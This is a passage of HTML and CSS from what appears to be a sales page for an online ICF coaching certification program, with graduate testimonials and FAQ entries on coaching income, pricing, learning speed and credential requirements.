  #section-1622609864566 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1622609864566 .sizer {
      padding-top: 0px;
      padding-bottom: 180px;
    }
    #section-1622609864566 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1622609864566 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1622609864566_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-between">
        
          




<style>
  /* flush setting */
  
    #block-1622609864566_0, [data-slick-id="1622609864566_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622609864566_0, [data-slick-id="1622609864566_0"] {
    margin-top: -36px;
    margin-right: 40px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622609864566_0 .block, [data-slick-id="1622609864566_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fbe70c;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622609864566_0, [data-slick-id="1622609864566_0"] {
      margin-top: -44px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1622609864566_0 .block, [data-slick-id="1622609864566_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622609864566_0, [data-slick-id="1622609864566_0"] {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1622609864566_0"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622609864566_blocks_1622609864566_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>LOVE ❤️ notes from our graduate certified coaches:</p>

  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1622610191971, [data-slick-id="1622610191971"] {
    margin-top: 40px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622610191971 .block, [data-slick-id="1622610191971"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622610191971, [data-slick-id="1622610191971"] {
      margin-top: 60px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1622610191971 .block, [data-slick-id="1622610191971"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 40px;
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622610191971, [data-slick-id="1622610191971"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1622610191971"
  class="
  block-type--feature
  text-left
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622609864566_blocks_1622610191971_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-right"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    
<style>
  #block-1622610191971 .feature__image,
  [data-slick-id="1622610191971"] .feature__image {
    width: 70px;
    border-radius: 49px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1622609864566_blocks_1622610191971_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154745257/settings_images/450272-bb84-1cc-e50-8b8d61dda651_Laura_Noel_ICF_ACC_NST_Coach.jpeg" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1622609864566_blocks_1622610191971_settings_text">
    <h4> ”</h4>
<h4><span>I have been searching for an ICF coaching certification to supplement my work and I feel so fortunate to have found Shiny and her Neuro-Shine Technology™️ coaching / ICF certification program! She is a passionate Master Coach in every sense and it has been a pleasure learning from her. This course helped stretch my thinking and coaching style in a way that's already benefiting my client base.</span></h4>
<p><br />- LAURA NOEL</p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1622610994652, [data-slick-id="1622610994652"] {
    margin-top: 40px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622610994652 .block, [data-slick-id="1622610994652"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622610994652, [data-slick-id="1622610994652"] {
      margin-top: 60px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1622610994652 .block, [data-slick-id="1622610994652"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 40px;
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622610994652, [data-slick-id="1622610994652"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1622610994652"
  class="
  block-type--feature
  text-left
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622609864566_blocks_1622610994652_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-right"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    
<style>
  #block-1622610994652 .feature__image,
  [data-slick-id="1622610994652"] .feature__image {
    width: 70px;
    border-radius: 50px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1622609864566_blocks_1622610994652_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154745257/settings_images/357bae-33bd-7da3-a818-bd02c0ac86_Nathan_Ohm_NST_Pro_Coach.webp" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1622609864566_blocks_1622610994652_settings_text">
    <h4> ”</h4>
<h4><span>Through Shiny's personal support and Neuro-Shine Technology's curriculum, </span><span>I was able to integrate coaching into my overall leadership in a global finance organization at Oracle Corporation. If you've been thinking about coaching or have already been coaching and are ready to take it to the next level, Shiny will be an incredible support and catalyst as you make your coaching dream a reality.</span></h4>
<p><br />- NATHAN OHM</p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1622610778573, [data-slick-id="1622610778573"] {
    margin-top: 40px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622610778573 .block, [data-slick-id="1622610778573"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622610778573, [data-slick-id="1622610778573"] {
      margin-top: 60px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1622610778573 .block, [data-slick-id="1622610778573"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 0px;
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622610778573, [data-slick-id="1622610778573"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1622610778573"
  class="
  block-type--feature
  text-left
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622609864566_blocks_1622610778573_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-right"
      data-aos-delay="1500"
      data-aos-duration="1000"
    
    >
    
    
<style>
  #block-1622610778573 .feature__image,
  [data-slick-id="1622610778573"] .feature__image {
    width: 70px;
    border-radius: 50px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="" kjb-settings-id="sections_1622609864566_blocks_1622610778573_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154745257/settings_images/fb15208-e32f-7558-ed0-46758c3123f_Eva_Martins_NST_Coach.jpeg" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1622609864566_blocks_1622610778573_settings_text">
    <h4> ”</h4>
<h4><span>Shiny is the real deal. She is a wonderful mentor, amazing person and super, mega skilled. If you are looking for a double certification in NLP and ICF then Shiny is the one. Not only you will have lots of fun as her energy is contagious but you will also learn life skills. She has a wonderful combination of being a wonderful coach, teaching in a way that is easy and super efficient but also extremely caring and highly professional! I loved it an would do it again!!</span></h4>
<p><br />- EVA MARTINS</p>
  </div>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1622611203699" data-section-id="1622611203699"><style>
  
  #section-1622611203699 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #131b1e;
  }
  #section-1622611203699 .sizer {
    padding-top: 2px;
    padding-bottom: 0px;
  }
  #section-1622611203699 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1622611203699 .row {
    
  }
  #section-1622611203699 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1622611203699 .sizer {
      padding-top: 2px;
      padding-bottom: -4px;
    }
    #section-1622611203699 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1622611203699 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1622611203699_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1622611274711" data-section-id="1622611274711"><style>
  
  #section-1622611274711 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1622611274711 .sizer {
    padding-top: 0px;
    padding-bottom: 80px;
  }
  #section-1622611274711 .container {
    max-width: calc(1260px + 20px + 20px);
    padding-right: 20px;
    padding-left: 20px;
    
  }
  #section-1622611274711 .row {
    
  }
  #section-1622611274711 .container--full {
    width: 100%;
    max-width: calc(100% + 20px + 20px);
  }
  @media (min-width: 768px) {
    
    #section-1622611274711 .sizer {
      padding-top: 0px;
      padding-bottom: 140px;
    }
    #section-1622611274711 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1622611274711 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1622611274711_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-left">
        
          




<style>
  /* flush setting */
  
    #block-1622611559430, [data-slick-id="1622611559430"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622611559430, [data-slick-id="1622611559430"] {
    margin-top: -36px;
    margin-right: 20px;
    margin-bottom: 20px;
    margin-left: 0px;
  }
  #block-1622611559430 .block, [data-slick-id="1622611559430"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
      padding-right: 0px;
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622611559430, [data-slick-id="1622611559430"] {
      margin-top: -44px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1622611559430 .block, [data-slick-id="1622611559430"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622611559430, [data-slick-id="1622611559430"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1622611559430"
  class="
  block-type--text
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622611274711_blocks_1622611559430_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h6><strong>Frequently Asked Questions</strong></h6>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1693412112531, [data-slick-id="1693412112531"] { padding: 0; }
  
  
  /* margin settings */
  #block-1693412112531, [data-slick-id="1693412112531"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1693412112531 .block, [data-slick-id="1693412112531"] .block {
    /* border settings */
    border: 2px solid black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1693412112531, [data-slick-id="1693412112531"] {
      margin-top: -2px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 60px;
    }
    #block-1693412112531 .block, [data-slick-id="1693412112531"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1693412112531, [data-slick-id="1693412112531"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1693412112531"
  class="
  block-type--accordion
  text-left
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622611274711_blocks_1693412112531_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1693412112531 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1693412112531 .accordion-body {
    padding-top: 24px;
  }
  #block-1693412112531 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1693412112531 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: #5f259f;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      How can I become a 6-figure coach?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Here are some other possibilities leading you to your <strong>6-FIGURE COACHING BUSINESS with FREEDOM and PURPOSE</strong>: </p>
<p><strong>1)</strong> By charging 5 clients $100 per session per day and coach 5 clients a day for only 5 hours.</p>
<p>5 clients x $100 = $500 a day</p>
<p>which becomes $2,500 a week and $10K a month.</p>
<p><strong>2)</strong> By charging 10 clients $50 for a group coaching/webinar you deliver a day. Let's do the math:</p>
<p>10 clients x $50 per client = $500 per your group coaching session every day.</p>
<p>When you do these group sessions every day, which is only 1 or 2 hours a day, you make $2,500 a week and again $10K a month.</p>
<p><strong>3)</strong><span> MOST LUCRATIVE: By creating your own digital course and packaging it in a way you would add value to people based on your expertise, skills, strengths and gifts people seek for.</span></p>
<p><span>Let's say that you created an 8-week online program and you price it at $397. All you need is to sell your program to 25 people every month. </span></p>
<p><span>When you do the math, it's again a $10K month dear coach! </span></p>
<p><span>And it's ON YOUR TERMS! On your time that you decide to work! On your skills that you want to share with the world!</span></p>
<p><span>This is FREEDOM!</span></p>
<p><strong><span style="color: #5f259f;">WELCOME TO YOUR FREEDOM! </span></strong></p>
<p>And guess what? <strong>We will also teach you how to create your own online program, as a BONUS for signing up to this 10-week program</strong>! 😊 </p>
<p><a href="https://www.shinyunsal.com/offers/VzeGxbWy/checkout?coupon_code=ANST">Click here to sign up.</a></p>
<p> </p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1693410178209, [data-slick-id="1693410178209"] { padding: 0; }
  
  
  /* margin settings */
  #block-1693410178209, [data-slick-id="1693410178209"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1693410178209 .block, [data-slick-id="1693410178209"] .block {
    /* border settings */
    border: 2px solid black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1693410178209, [data-slick-id="1693410178209"] {
      margin-top: -2px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 60px;
    }
    #block-1693410178209 .block, [data-slick-id="1693410178209"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1693410178209, [data-slick-id="1693410178209"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1693410178209"
  class="
  block-type--accordion
  text-left
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622611274711_blocks_1693410178209_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1693410178209 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1693410178209 .accordion-body {
    padding-top: 24px;
  }
  #block-1693410178209 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1693410178209 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: #5f259f;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      How much money can I make by coaching people?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Let's make the calculation together:</p>
<p>Let's say that you have only 5 clients that you work with every day. And you charge $50 per your coaching session. That's $250 a day! </p>
<p>If you can do this every day you make $1,250 a week and <strong>$5,000 a month!</strong> By just working 5 hours a day!</p>
<p>So imagine now you are charging them $100 per session instead of $50...</p>
<p>Did you do the math?</p>
<p>Then you make <strong>$10,000 a month</strong>! A 6-Figure Coach! 🎊 Again, only by working <strong>5 HOURS A DAY!</strong></p>
<p>Then I can almost hear you: "Yeah but, where will I find 5 clients a day?"</p>
<p>Well, we know it's the BIGGEST CHALLENGE in the market. </p>
<p>That's why, this is only one way. And there are so many different ways leading you to your FREEDOM and PURPOSE!</p>
<p>Please review the next question to learn how else you can become a 6-figure coach! </p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1693409812224, [data-slick-id="1693409812224"] { padding: 0; }
  
  
  /* margin settings */
  #block-1693409812224, [data-slick-id="1693409812224"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1693409812224 .block, [data-slick-id="1693409812224"] .block {
    /* border settings */
    border: 2px solid black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1693409812224, [data-slick-id="1693409812224"] {
      margin-top: -2px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 60px;
    }
    #block-1693409812224 .block, [data-slick-id="1693409812224"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1693409812224, [data-slick-id="1693409812224"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1693409812224"
  class="
  block-type--accordion
  text-left
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622611274711_blocks_1693409812224_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1693409812224 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1693409812224 .accordion-body {
    padding-top: 24px;
  }
  #block-1693409812224 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1693409812224 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: #5f259f;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      How much should I charge after completing this program in 10 weeks and becoming a Certified Coach?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>We recommend you to charge somewhere between $30 - $50 per hour for your coaching sessions immediately upon completing this training program and becoming a PROUD Certified Coach.</p>
<p>But it really depends on your level of confidence and your willingness to make your money by changing lives! So you can absolutely charge more!</p>
<p>Our ICF Credentialed Coaches charge around $100 per hour.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1622611452088, [data-slick-id="1622611452088"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622611452088, [data-slick-id="1622611452088"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622611452088 .block, [data-slick-id="1622611452088"] .block {
    /* border settings */
    border: 2px solid black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622611452088, [data-slick-id="1622611452088"] {
      margin-top: -2px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 60px;
    }
    #block-1622611452088 .block, [data-slick-id="1622611452088"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622611452088, [data-slick-id="1622611452088"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1622611452088"
  class="
  block-type--accordion
  text-left
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622611274711_blocks_1622611452088_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1622611452088 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1622611452088 .accordion-body {
    padding-top: 24px;
  }
  #block-1622611452088 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1622611452088 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: #5f259f;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      How quickly can I learn how to coach people?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>By week 3 you'll be more than ready! Our students begin coaching and collecting their coaching experience hours on week 2!</p>
<p>You're in such great hands! 🙌  You'll learn everything so quickly, clearly and efficiently with all the awesome course materials you'll be given; coaching demonstrations you'll be watching every week and the practices you'll be doing.</p>
<p><strong>#YOUGOTTHIS</strong></p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1693408971870, [data-slick-id="1693408971870"] { padding: 0; }
  
  
  /* margin settings */
  #block-1693408971870, [data-slick-id="1693408971870"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1693408971870 .block, [data-slick-id="1693408971870"] .block {
    /* border settings */
    border: 2px solid black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1693408971870, [data-slick-id="1693408971870"] {
      margin-top: 80px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 60px;
    }
    #block-1693408971870 .block, [data-slick-id="1693408971870"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1693408971870, [data-slick-id="1693408971870"] {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1693408971870"
  class="
  block-type--accordion
  text-left
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622611274711_blocks_1693408971870_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1693408971870 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1693408971870 .accordion-body {
    padding-top: 24px;
  }
  #block-1693408971870 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1693408971870 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: #5f259f;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      What is the difference between being a Certified Coach and an ICF Credentialed Coach?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>According to ICF (International Coaching Federation) becoming a Certified Coach requires a minimum of 40 hours of coaching education and skill development on the ICF's Core Coaching Competencies.</p>
<p>Once you complete your 40 hours of coaching education and successfully graduate as a Certified Coach from our coaching school you can begin working as a coach and start making your money by helping people improve their lives.</p>
<p>We designed this 10-week online coaching education just for this purpose: To make you a <strong>CERTIFIED COACH</strong>! With practical communication tools, active listening and evoking awareness skills to start making your money by helping others improve their lives! ❤️ </p>
<p> </p>
<p>To be an <span style="color: #5f259f;"><strong>ICF CREDENTIALED COACH</strong></span>, you need a minimum of 60 hours coaching education and a minimum 10 hours of these 60 hours must be your mentor coaching hours. Mentor coaching hours are required to prepare you for your performance evaluation and give you a global stamp of approval that you coach at the highest levels of coaching  standards and competencies, set by the International Coaching Federation.</p>
<p>In order to become an ICF Credentialed Coach, you also need to collect a minimum of 100 hours of coaching experience.</p>
<p>Please review the next question for more details about the 5 steps to becoming an ICF Credentialed Coach.</p>
    </div>
  </div>
</div>
  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
    #block-1622611274711_0, [data-slick-id="1622611274711_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622611274711_0, [data-slick-id="1622611274711_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622611274711_0 .block, [data-slick-id="1622611274711_0"] .block {
    /* border settings */
    border: 2px solid black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622611274711_0, [data-slick-id="1622611274711_0"] {
      margin-top: 80px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 60px;
    }
    #block-1622611274711_0 .block, [data-slick-id="1622611274711_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622611274711_0, [data-slick-id="1622611274711_0"] {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1622611274711_0"
  class="
  block-type--accordion
  text-left
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622611274711_blocks_1622611274711_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1622611274711_0 .accordion-title h5 {
